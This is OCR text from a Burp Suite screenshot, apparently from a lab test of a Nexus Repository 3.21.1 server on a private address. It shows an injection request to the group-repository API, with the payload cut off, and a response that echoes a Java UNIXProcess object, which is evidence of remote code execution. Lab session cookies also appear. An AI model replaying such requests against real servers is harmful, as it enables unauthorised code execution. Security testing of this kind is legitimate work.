 Burp Suite Com...
Welcome - Nex...
Kazam
[root@gsq: ~]
03:41 下午
EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < >
Target: http://192.168.0.142:8081
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /service/rest/beta/repositories/go/group HTTP/1.1
2 Host: 192.168.0.142:8081
3 Content-Length: 290
4 X-Requested-With: XMLHttpRequest
5 X-Nexus-UI: true
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0
7 NX-ANTI-CSRF-TOKEN: 0.6813274455108288
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://192.168.0.142:8081
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Referer: http://192.168.0.142:8081/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: 278d086ce087c25389bba6fecb03d8a9=3f769ae53838e13e44a4ee0a5fe70526; NX-ANTI-CSRF-TOKEN=0.681327445
17 Connection: close
18
19 {
20 "name":"internal",
21 "online":true,
22 "storage":{
23 "blobStoreName":"default",
24 "strictContentTypeValidation":true
25 },
26 "group":{
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Date: Wed, 03 Mar 2021 07:41:30 GMT
4 Server: Nexus/3.21.1-01 (OSS)
5 X-Content-Type-Options: nosniff
6 Vary: Accept
7 Content-Type: application/vnd.siesta-validation-errors-v1+json
8 X-Siesta-FaultId: 676b8c8b-828d-4e7e-b8c2-649f89e29ef5
9 Content-Length: 106
10
11 [
{
"id":"FIELD memberNames",
"message":"Member repository does not exist: Ajava.lang.UNIXProcess@6907b6cb"
}
]
Search...
0 matches
Done
409 bytes | 209 millis